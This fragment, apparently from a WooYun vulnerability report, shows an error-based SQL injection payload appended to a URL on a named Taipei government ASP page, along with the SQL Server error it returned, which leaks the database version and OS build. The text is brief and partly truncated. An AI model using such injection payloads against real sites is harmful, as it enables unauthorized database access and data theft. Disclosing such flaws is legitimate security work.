 2.tahr.taipei.gov.tw/tcg/history_month.asp?census_year=101&census_month=11' and 0<>(select @@version) --
Microsoft OLE DB Provider for ODBC Drivers 錯誤 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]將 nvarchar 數值 'Microsoft SQL Server 2000 - 8.00.2187 (Intel X86) Mar 9 2006 11:3
NT 5.0 (Build 2195: Service Pack 4) ' 轉換成資料型別為 int 的資料行語法錯誤。
/tcg/history_month.asp, 列8
www.wooyun.org